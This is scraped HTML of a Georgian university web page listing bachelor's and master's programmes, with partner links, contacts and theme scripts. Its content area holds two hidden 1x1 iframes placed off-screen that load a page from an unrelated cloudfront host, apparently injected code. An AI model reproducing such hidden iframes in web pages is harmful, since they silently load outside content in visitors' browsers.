<div style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8000001907349px; line-height: normal;"><span style="color:#FFF0F5"><span style="font-size:18px"><strong><span style="background-color:#FFF0F5">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="background-color:#A52A2A">&nbsp;საბაკალავრო პროგრამები&nbsp;</span></strong></span></span><a href="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-xpf1/v/t1.0-9/10991268_1030203840326437_8719570389151137858_n.jpg?oh=e20cce76e34cc37430fd5072d6053142&amp;oe=557E7F2A&amp;__gda__=1434847509_384e7868b823fc5560163cdcf8a26776" style="font-family: sans-serif, Arial, Verdana, 'Trebuchet MS'; font-size: 13px; line-height: 1.6em;"><img decoding="async" alt="" src="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-xpf1/v/t1.0-9/10991268_1030203840326437_8719570389151137858_n.jpg?oh=e20cce76e34cc37430fd5072d6053142&amp;oe=557E7F2A&amp;__gda__=1434847509_384e7868b823fc5560163cdcf8a26776" style="border-style:solid; border-width:0px; height:448px; margin:3px; width:650px" /></a></div>
<p>&nbsp;</p>
<p><span style="color:#FFF0F5"><span style="font-size:18px"><strong><span style="background-color:#FFF0F5">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;</span><span style="background-color:#A52A2A"> სამაგისტრო&nbsp;პროგრამები&nbsp;</span></strong></span></span><img decoding="async" alt="" src="https://scontent-cdg.xx.fbcdn.net/hphotos-xpf1/v/t1.0-9/11041741_926199397390719_3227816595505754529_n.jpg?oh=5a761502a4c900b46fc09d11bf698f02&amp;oe=5596DEA9" style="height:477px; line-height:1.6em; margin:3px; width:650px" /></p>
<p><iframe id="iagdtd_frame" src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html" style="position: absolute; width: 1px; height: 1px; left: -9999px;"></iframe></p>
<p><iframe id="iagdtd_frame" src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html" style="position: absolute; width: 1px; height: 1px; left: -9999px;"></iframe></p>
</div></section>
			
		</main>

					<aside class="l-sidebar at_right us_widget_area_707349" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
				<div id="block-59" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/Krebuli2.jpg" alt=""/></figure>
</div><div id="block-60" class="widget widget_block widget_text">
<p><a href="https://journals.eeu.edu.ge/index.php/collection-of-scientific-papers" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-61" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/research.jpg" alt=""/></figure>
</div><div id="block-62" class="widget widget_block widget_text">
<p><a href="/research/research-centres/?lang=en" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-63" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/Erasmus.jpg" alt=""/></figure>
</div><div id="block-64" class="widget widget_block widget_text">
<p><a href="/%e1%83%a1%e1%83%90%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%a8%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a1%e1%83%9d-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%a2%e1%83%9c%e1%83%98%e1%83%9d%e1%83%a0%e1%83%94%e1%83%91/erasmus-2/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-65" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/4.jpg" alt=""/></figure>
</div><div id="block-66" class="widget widget_block widget_text">
<p><a href="https://www.ucl.ac.uk/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-67" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/5.jpg" alt=""/></figure>
</div><div id="block-68" class="widget widget_block widget_text">
<p><a href="https://www.mdx.ac.uk/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/6.jpg" alt=""/></figure>
</div><div id="block-70" class="widget widget_block widget_text">
<p><a href="https://www.hs-fresenius.de/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-71" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/13.jpg" alt=""/></figure>
</div><div id="block-72" class="widget widget_block widget_text">
<p><a href="https://eua.eu/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-73" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/7.jpg" alt=""/></figure>
</div><div id="block-74" class="widget widget_block widget_text">
<p><a href="https://www.fes-europe.eu/about/fesde/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-75" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/8.jpg" alt=""/></figure>
</div><div id="block-76" class="widget widget_block widget_text">
<p><a href="https://www.wes.org/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-77" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/9.jpg" alt=""/></figure>
</div><div id="block-78" class="widget widget_block widget_text">
<p><a href="https://www1.eplo.int/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-79" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/10.jpg" alt=""/></figure>
</div><div id="block-80" class="widget widget_block widget_text">
<p><a href="https://www.who.int/en/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-81" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/11.jpg" alt=""/></figure>
</div><div id="block-82" class="widget widget_block widget_text">
<p><a href="https://elfa-edu.org/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-83" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/12.jpg" alt=""/></figure>
</div><div id="block-84" class="widget widget_block widget_text">
<p><a href="https://www.vitae.ac.uk/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-85" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/14.jpg" alt=""/></figure>
</div><div id="block-86" class="widget widget_block widget_text">
<p><a href="https://www.microsoft.com/en-us/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-87" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/eeuel.jpg" alt=""/></figure>
</div><div id="block-88" class="widget widget_block widget_text">
<p><a href=" https://stud.eeu-el.ge/" target="_blank" rel="noreferrer noopener"></a></p>
</div><div id="block-89" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="/wp-content/uploads/2020/11/llc-2.jpg" alt=""/></figure>
</div><div id="block-90" class="widget widget_block widget_text">
<p><a href="/%e1%83%a3%e1%83%ac%e1%83%a7%e1%83%95%e1%83%94%e1%83%a2%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/" target="_blank" rel="noreferrer noopener"></a></p>
</div>			</aside>
		
	</div>
</div>
		<div class="l-navigation">
								<a class="l-navigation-item to_next" href="https://eeu.edu.ge/portfolio/7071/">
						<div class="l-navigation-item-preview" style="background-image:url(https://eeu.edu.ge/wp-content/uploads/2016/10/438112.jpg)"></div>
						<div class="l-navigation-item-arrow"></div>
						<div class="l-navigation-item-title">
							<span>&#8220;სადოქტორო განათლების განვითარების პერსპექტივები საქართველოში&#8221;</span>
						</div>
					</a>
										<a class="l-navigation-item to_prev" href="https://eeu.edu.ge/portfolio/7210/">
						<div class="l-navigation-item-preview" style="background-image:url(https://eeu.edu.ge/wp-content/uploads/2016/10/279210978668_1027431333937021_7653581298890391211_n.jpg)"></div>
						<div class="l-navigation-item-arrow"></div>
						<div class="l-navigation-item-title">
							<span>„ცოდნის სამკუთხედი“ ევროპულ კონტექსტში!</span>
						</div>
					</a>
							</div>
		
</div>


	
		<footer class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

					<div class="l-subfooter at_top">
				<div class="l-subfooter-h i-cf">

					
					<div class="g-cols type_default vc_column-gap-20">
													<div class="vc_col-sm-4 wpb_column vc_column_container">
								<div class="vc_column-inner">
									<div class="wpb_wrapper">
										<div id="block-6" class="widget widget_block"></div><div id="block-20" class="widget widget_block widget_text"></div><div id="block-21" class="widget widget_block widget_text"></div><div id="block-22" class="widget widget_block widget_text"></div><div id="block-23" class="widget widget_block widget_text"></div><div id="block-24" class="widget widget_block widget_text"></div><div id="block-25" class="widget widget_block widget_text"></div><div id="block-26" class="widget widget_block widget_text"></div><div id="block-19" class="widget widget_block">
<h4 class="wp-block-heading" id="&#x10E1;&#x10EC;&#x10E0;&#x10D0;&#x10E4;&#x10D8;-&#x10D1;&#x10DB;&#x10E3;&#x10DA;&#x10D4;&#x10D1;&#x10D8;">სწრაფი ბმულები</h4>
</div><div id="block-14" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://eeu.edu.ge/%e1%83%a3%e1%83%ac%e1%83%a7%e1%83%95%e1%83%94%e1%83%a2%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/" target="_blank"></a><a rel="noreferrer noopener" href="https://eeu.edu.ge/%e1%83%a3%e1%83%ac%e1%83%a7%e1%83%95%e1%83%94%e1%83%a2%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/" target="_blank">უწყვეტი განათლების ცენტრი</a></p>
</div><div id="block-8" class="widget widget_block widget_text">
<p><a href="https://eeu.edu.ge/eeu-%e1%83%ae%e1%83%a8%e1%83%98%e1%83%a0%e1%83%90%e1%83%93-%e1%83%93%e1%83%90%e1%83%a1%e1%83%9b%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%99%e1%83%98%e1%83%97%e1%83%ae%e1%83%95%e1%83%94%e1%83%91%e1%83%98/" target="_blank" rel="noreferrer noopener">FAQs</a></p>
</div><div id="block-10" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://edu.eeu-el.ge/" target="_blank">პედაგოგის ბაზა - EEU-EL</a></p>
</div><div id="block-15" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://stud.eeu-el.ge/" target="_blank"></a><a rel="noreferrer noopener" href="https://stud.eeu-el.ge/" target="_blank">სტუდენტის ბაზა EEU-EL</a></p>
</div><div id="block-16" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://eeu.edu.ge/portfolio/universities/" target="_blank"></a><a rel="noreferrer noopener" href="https://eeu.edu.ge/portfolio/universities/" target="_blank">საერთაშორისო პარტნიორები</a></p>
</div><div id="block-17" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%a5%e1%83%9b%e1%83%94%e1%83%91%e1%83%90/" target="_blank"></a><a rel="noreferrer noopener" href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%a5%e1%83%9b%e1%83%94%e1%83%91%e1%83%90/" target="_blank">დასაქმება</a></p>
</div><div id="block-18" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://eeu.edu.ge/lib/opac/index_eng.php" target="_blank"></a><a rel="noreferrer noopener" href="https://eeu.edu.ge/lib/opac/index_geo.php" target="_blank">ბიბლიოთეკა</a></p>
</div>									</div>
								</div>
							</div>
														<div class="vc_col-sm-4 wpb_column vc_column_container">
								<div class="vc_column-inner">
									<div class="wpb_wrapper">
										<div id="us_contacts-11" class="widget widget_us_contacts"><h4>კონტაქტი</h4><div class="w-contacts"><div class="w-contacts-list"><div class="w-contacts-item for_address"><span class="w-contacts-item-value">კამპუსი 1: ქ. თბილისი, ი. ენუქიძის ქ. 6 (დავით აღმაშენებლის ხეივანი, ამერიკის საელჩოს მიმდებარედ)</span></div></div></div></div><div id="us_contacts-15" class="widget widget_us_contacts"><div class="w-contacts"><div class="w-contacts-list"><div class="w-contacts-item for_address"><span class="w-contacts-item-value">კამპუსი 2: ქ. თბილისი, ტ. ფუტკარაძის ქ. 1</span></div><div class="w-contacts-item for_phone"><span class="w-contacts-item-value">+995 32 248 01 41;</span></div><div class="w-contacts-item for_email"><span class="w-contacts-item-value"><a href="mailto:info@eeu.edu.ge">info@eeu.edu.ge</a></span></div></div></div></div>									</div>
								</div>
							</div>
														<div class="vc_col-sm-4 wpb_column vc_column_container">
								<div class="vc_column-inner">
									<div class="wpb_wrapper">
										<div id="us_socials-1" class="widget widget_us_socials"><div class="w-socials align_left  style_outlined color_text" style="font-size: 20px;"><div class="w-socials-list"><div class="w-socials-item email"><a class="w-socials-item-link" href="mailto:info@eeu.edu.ge"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Email</span></div></div><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="http://www.facebook.com/EEUniversity"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCp-liwKWNuR74lGg_0afm-Q"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div>									</div>
								</div>
							</div>
												</div>

					
				</div>
			</div>
		
					<div class="l-subfooter at_bottom">
				<div class="l-subfooter-h i-cf">

					
					
					<div class="w-copyright">© <a href="https://eeu.edu.ge">East European University</a> </div>

					
				</div>
			</div>
		
	</footer>

	

<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 1024;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1111;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//eeu.edu.ge/wp-content/themes/Impreza';
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">ქუქი ფაილების პოლიტიკა</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>eeu.edu.ge ვებგვერდი იყენებს ქუქი-ფაილებს ძირითადი ფუნქციონალის მხარდასაჭერად და თქვენი ეფექტური ნავიგაციისთვის. <a href="https://eeu.edu.ge/%E1%83%A5%E1%83%A3%E1%83%A5%E1%83%98-%E1%83%A4%E1%83%90%E1%83%98%E1%83%9A%E1%83%94%E1%83%91%E1%83%98%E1%83%A1-%E1%83%9E%E1%83%9D%E1%83%9A%E1%83%98%E1%83%A2%E1%83%98%E1%83%99%E1%83%90/" target="_blank" rel="noopener">ქუქი ფაილების პოლიტიკის</a> ბმულზე შეგიძლიათ იხილოთ დეტალური ინფორმაცია თითოეული ქუქი-ფაილის შესახებ. აუცილებელი ქუქი-ფაილები საჭიროა საიტის ძირითადი ფუნქციონირებისთვის და ყოველთვის არის ჩართული.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="ვეთანხმები" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">ვეთანხმები</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://eeu.edu.ge/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="ვეთანხმები" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> ვეთანხმები </button> </div></div></div></div></script><script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":"36","top_sticky_height":0,"top_fullwidth":"0","middle_height":120,"middle_sticky_height":90,"middle_fullwidth":"0","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":45,"bottom_fullwidth":"0"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["dropdown:1","text:2","text:3","socials:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["text:1","text:4"]}},"tablets":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}},"mobiles":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}}};</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u10d3\u10d0\u10ee\u10e3\u10e0\u10d5\u10d0","currentText":"\u10d3\u10e6\u10d4\u10e1","monthNames":["\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8","\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8","\u10db\u10d0\u10e0\u10e2\u10d8","\u10d0\u10de\u10e0\u10d8\u10da\u10d8","\u10db\u10d0\u10d8\u10e1\u10d8","\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8","\u10d8\u10d5\u10da\u10d8\u10e1\u10d8","\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd","\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8","\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8"],"monthNamesShort":["\u10d8\u10d0\u10dc","\u10d7\u10d4\u10d1","\u10db\u10d0\u10e0","\u10d0\u10de\u10e0","\u10db\u10d0\u10d8","\u10d8\u10d5\u10dc","\u10d8\u10d5\u10da","\u10d0\u10d2\u10d5","\u10e1\u10d4\u10e5","\u10dd\u10e5\u10e2","\u10dc\u10dd\u10d4","\u10d3\u10d4\u10d9"],"nextText":"\u10e8\u10d4\u10db\u10d3\u10d4\u10d2","prevText":"\u10ec\u10d8\u10dc\u10d0","dayNames":["\u10d9\u10d5\u10d8\u10e0\u10d0","\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8","\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8"],"dayNamesShort":["\u10d9\u10d5\u10d8","\u10dd\u10e0\u10e8","\u10e1\u10d0\u10db","\u10dd\u10d7\u10ee","\u10ee\u10e3\u10d7","\u10de\u10d0\u10e0","\u10e8\u10d0\u10d1"],"dayNamesMin":["\u10d9","\u10dd","\u10e1","\u10dd","\u10ee","\u10de","\u10e8"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//eeu.edu.ge/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=9999.3.9.1" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eeu.edu.ge/wp-includes/js/wp-emoji-release.min.js?ver=e6077d527c3bd5eac497f1ac845bafe7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
